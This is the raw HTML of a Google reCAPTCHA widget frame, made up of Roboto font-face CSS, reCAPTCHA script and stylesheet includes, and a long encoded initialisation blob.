  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FY6vrs1lZc0i9ek8oUwadQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FY6vrs1lZc0i9ek8oUwadQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FY6vrs1lZc0i9ek8oUwadQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LAfDs3kkGcKJYsOewqrDu0pqGsO4wrVYIhzCscO7wrLDg8O+KWVzworCmXvDphMFw6I0w5tiwp3Cgh05w7oewqJFw7rCnsKEwqBpCwJ/[base64]/Do8K+w4ghwopNwpDDksKew7HCimHDo8KrVQV1Dm1VwpZQwol4Q8ODw6jDjEUMHwLDhsKFwoFTwqwgZsKyw7tjWErCgw1mwoMzwp7CuwXDhisXw6nDv3nCuT/CucOQw5swKQkkw6N9OcKcVcKZw6PCgHrCoxnCrzHDjsO8w5rDpcKKdsOKIcOvw6pQwqkGGV5Je8OKN8OzwosdR3p8PlsLesKlDmdkXS7DicKTwo0RwroaBRzDmMOadMOmMMK5w6rDmsKRDCRMw7rCqwdawpNfA8K+esKwwo/[base64]/CkMK5X8O8Z2IQGUPDnybCocKFe8KKEMKAbmlBUShAw4QAw7XCkcKKL8OnMsKQw7hxVTJrwoV8BSHDhjRZdFTCpBHClMKpwqvDq8Olw5V2OlbDncKpw5XDs2kxwrcmAsKmw4PDiBfCrDFQN8O4w5I/MmU6GcO4F8KxHj7Dox3CmhYew6jCnHBPw6HDiQ5/w7HDlBosfwY5AGzCksKULytpfsKxVBQOwodsMSIZRk1xHHsmw6fDqMKdwprDpUrDvxpjwp4rw4jCq2PCv8Obw6o4ODAcHsO5w5vDjGh7w4PCu8K+ck/[base64]/UnnDhcOAVjJtAMKmwrDCrCJ/[base64]/[base64]/DqcOUBDLCgznDk8KhT8O3C3AobXYUe3HCqMKHwogewo1wY1J5w6XDnMKcw6LDhcOtw67CiD9+L8O1Di/DpiR/[base64]/DtcK3w7N2P8KhXEbDo8OBw63CsynCpsOYw6DCi8OJZ8OEJWTCisKvw5TCkzE/S13Dr2DClzXDlcKoVnBTZ8K7F8O7FmoILD8Ow7RtWiPCrkJKL2ZtL8O0XQ3CqsOswrTDqBE0H8O+WCLCjjrDkMKdMkBnwrJTNWHCiXIbw6XDsj3DqcK2dw7ChsOkw44TMMO/IcO8SlHCohYmwr/DqUfCiMKuw7XDo8KGNGtwwrZrw5wNLMKSC8O0wqPCskVow5nDkR1gw7LDvBXCh3ctwrQHTcOsZ8KbwooFAyHDvTEfA8K7DUbCk8K7w7RvwqhMw4oYwozDrcK9w63ClwbChlcfX8OHTH8RbVzDvj1NwqzCqVHCj8O4HBgXw7I8Jx9Nw5/CjMK1M0rClmsTfMOHEcKzI8KFQ8O6wpNWwrvCiycTODfDkHzCq1jCm2FoUMKhw5FwHMORI3UVwp/DvMKeOn5SNcO/BMKGw5zDswvDlzEjcCB1wrPCmRbDnmTDnVhPKSNNw5PCg0fDhMOgw7ACwol7W0Bcw4gQK2B8LsOHw7Mpw6sewrBTwoTDssOIw53DjEnCowHDoMOXN1pfcCHCusOawp/DqRPDpRUPcRbCi8KoTMOuw5w/HMKAw7bCs8OnKsK2I8OSwpYMw6p6w5V6woHCrk3Ch3QVFMKPw4Alw58UL2RowoM6wrPDg8Kgw7HDuFpnYsOfw7rCkHBrwrrDs8OrEcOzb2TDow3DrSTCjsKlDlrDksOeXcOzw6F9cyIzRg/DjMKBai7Dl2MSZjR4C0PCqmPDl8O2BcObBMK9TGfDkB3CohrDlHFvwqUnR8OvSsO/wqvClEMcc2jCuMKXODRrw7twwr8gw7o+XHMTwrMjN0rCvSjCtX5VwpjDpsKuwpJYw6TDkcO6YykZUMKZRcKkwqF2EMOPw5tDKUY5w6nCnhU6RcO7SsK/ZcOSwqsnIMKew6rCtg00NyUhWcO9D8K3w74RMEjDrX8gLsO4woDDiF/DtzFQwobChSTCjMOEw7PDqiBuA1YJScOewpsNTsKMwqjDjMO/wqrCiTYKw61beHJxM8ONw7jCqV9uYsKiwpzCsEYiP0XCkCoQQcKkU8K6TzfDvMOMVcK5wqogwpLDtQnDq1YFYg1QdknCtMOYTlfDqcKSX8KhJzgYEMOGw6EyS8K2w5kbw47DmkTDmsKvU3jDgxfDk0bCosKxwp1dPMK5wqXDn8KHM8Oewo/CiMOrwrdgw5LDosK1Nmotw7DDuSA9XA3CjMOjFcOgMiEgRcKECcKQY3IbwpwFPzzCsxvCqEjCrcKtRMOPCMKEwp9gVGA0w6p7AsK1LB4mTCjCt8Oow6kZFGVZwq8fwr7Dnx3DlcO/w5rDmV8/[base64]/DtQw5Phhaw58QVH1eHsK3w73DlFR0LlcVwrfDoMKreRkLRW4vwozDs8K7w4vCksOcwrEow7zClcOHwpILJsKFw5/DvMKYwqjCiHNyw7zCnsKmQcOSO8K8w7zDlMOEacOPXjZDaDLDtwYBw5U8wqHDj0PCuyzCp8ORwofDuhPCv8KPRBXDi0gewqoOaMOpJHrCvUTCgl5hIsOODBbCoEBuw6PChkMlwofChAzDvFBkwolfczoawp8awq5wbQbDlVV/VsO2w5cwwpHDq8KYAcO/ZcKqw4fDkMKbcW1qw63DrMKkw5Yzw7fCrnPCo8Oww7xswqlsw4rDh8O+w6ohbBvCqQckwq85w6DDucKewpsnOXtow5Bsw5TDiRjCs8Kzw6A/w7hUwosHd8OYwpDCs1J3wrg+OkY2w4bDpwvCoAhwwr4Sw5fChgLDtBnDnMOaw41bMMOXw57Ctg4yJcOew6VTw5VrS8KJaMKiw793UT4MwoQ9wpIYMg9/w5VSw7F1wrMlw7g2CgUoby4Aw71QBA1KKMO4bkHDn1hLKXhaw5VlaMKzc3PDpnPDtn1edjjChMKkw7NCNWzDig/[base64]/CucO3wrI1LsKJw7VpDcKYR8Kaw53DksKFwoTDtsOUw61QX8Kmwq8NKyg5woHCqsOCYTNCdFJQwooPwphaf8KNSsKOw5B7fMKjwqwpw6F1wqPClFkuwqdIw4IpP1hRwoLCvlBraMOXwqZkw6EVw71bdsOZw43ChMKkw5AtSsOGLFHDkS/DhsO3wr3DgGfCiEnDscKNw4rCowHDviTDhivDgcKEwovCjcOEUcKGwqZ/YMOoRsK9R8OvC8KYwp00wr8FwpHDucKawrtxNcKPw6fDp2Z1YMKNw6BVwoorwoJdw5lGdcKgIsOeLMO1CDIqdxt8SAXDiAPDgcKlOcOcwot0UCoTDcOywpjDmj7DtXZBAsKmw5nCu8O/w7DDscOUccOTwo7CsHjClsOOwpDDjFA1H8OCwolMwpgcwqNUw6Q2wo1qwo9YFVF/MMKWXsKAw4VffcK7wonDmMKYw43DlMK3E8KWBgDDosONUQsHHMO/[base64]/CrzMEwqfCpMOhacKNwrsyw5peJMO3woZPTnnCpMKuwqxjT8K+Mx/[base64]/wqjCpMKKVSg8bErDjsKLKcOQw5TDpcKXBMOCw6IIPcK3fAjCpAfDl8OOTMK1w4TCksKqw49NaHlQw4RuK23DqcOlw6Y4fwfDn0rCucKNwp04QxsbwpXCoyM0w5wbBSfCn8OQwp7DgDBJwqdyw4LDvgnDk15Fw6DDpWzDnsKYw4VHUMKOwqzCmWLDkX7ClMKQwrIbDF0/[base64]/DlG86YBDDtsK4esK+w6Bxw4pJYcONwrPDjSjClCIjw41ya8ODRsOvw6DDiwsZwrxZXVfCgsKUw7/[base64]/CgkDDh8Kva8KkworDuHvCm8K0wpFvwpjDkiRVQBISKcOOwrIdwrrCvsKjcMKdworCvMKkwqLCuMOSLRIjPMKhE8K9ch8pC0/CpDJ5wpgLeWvDmsK6McOZUMOBwpsNwrTCoBROw5jCkcKcNsO9NiLDmsK+wrNWbArDlsKOa3Z3woYjWsOmw78Zw6DChCPCiSbCiDvDgMOvbMKTwrrCswTDssOTw6/Dqw8hasKoecKgwprDhnHCpsKNX8K3w6PCv8KAJGV/[base64]/bsOww6sxWsKadVHCisOGwoHCpcOEwr9ZWFIgFmgXcw5MfMOWw54sKATChcKbKcO7w74xXAvDi03Cu1/CncKhwqLDsnVHYnQpw5hlKxnClytOwp9wQsKAwrPDkBvCiMKgw6drwr3DqsKLSMKSPBbCrsO0wo7CmcOyDMKNwqHCpcKDw7UxwpYAw6lXwrnCn8O6w605wrDCqsKOw67DjnlCIsOWJcKjGkvCg3BIw6PDvV8VwrXDgRFCwqErw7fCtyrDhGh/NcKOwrpoH8OaJsK1OsKlwrcAw5rCnVDCh8OvEVYeNzPDqW/CuDh2woBhVMOLMDtnVcOewpzCqE5cwqhCwqnCviITwqfDiXdIWUbCpMKKwpp+XMOww7jCqcO4w6lpE13DjWEzBy8LF8OidHRLU1zDs8OpYGBTQm8Uw53Cs8O7w5rCvsOlRicmBcKPwo0swocbw5jCiMKHOQ/Dnjp1R8Owbz/Ci8KmDRjDp8KODcKzw6ZawrHDmQzDh0vCsjTCt1LChm3Dl8K0Fj8Cw551w7NbOsKWc8OQFC1LGRHChD7DvDvDpV7DmUPDlsKHwp5LwrnCjsK/[base64]/Co8OKLsOBw6ooPis6wqzCnzBuQRvDkC4QYCdBw4wpw67DmcOdw5UsPAMgERV/wpTDjmrCojlpMcKhUw/DvcKrM1fDjh3Cs8OFQiMjJ8KJw5/DmHcAw7bClsOgU8OEw7/Cl8O9w7xbwqfDoMKtQBHCr0RAwpbDlcOEw5AXcAPDicKFQMKZw7EDDMOSw6LCosOzw7PCrcKHNsO0wp/[base64]/DnyTDu8KqM8ONIWhCwr/Dt8KhbiMMwoYcYcK5w4XCoQnCi8OXcU7DlMKnw4TDsMKgw68UwoXDm8OfDGRMw5vCmTvDhyfDvXBWFRQ9ERoWwr/[base64]/w6/CugDCvMOkw7HDmX5uaWHCjsOJw4jClcOsw4fCixBewrrDqsOwwrdUw7gnw58QLVInw4/DhcKPHSXCoMO9RG7DkkXDisOrHE1pwowfwppZw7pjw5bDn1oSw58HNsOiw543wqHDuQF1WcOOw63CuMOHK8OwKwIwVC9FWy7DjMOqbsOnS8O/wqIOecO3HMO1ZsKkAMKFwozCmSPDvRw2ZBrCscKEfwnDmcOnw7/Cv8OEegTChMOrNgxBVl3DgnlEw6zCncKjaMOUdsO3w4/DigLCq0BVw6nDo8KdPhbDvUQ4dUbCl2whJRBqR1nCt2hMwp4ywpshXgtSwo9sNsKuV8KyLsOIwpvDusKtwr3ChjjCmyxJw5ZTw64/ED/DnnDCmE41MsOawrg1SGTDj8Obf8K/OcOScsK+CcOKw4jDvGvDq3XDnm1ENcKBSsOkMcORw6V6eBlYw5J9OzpqY8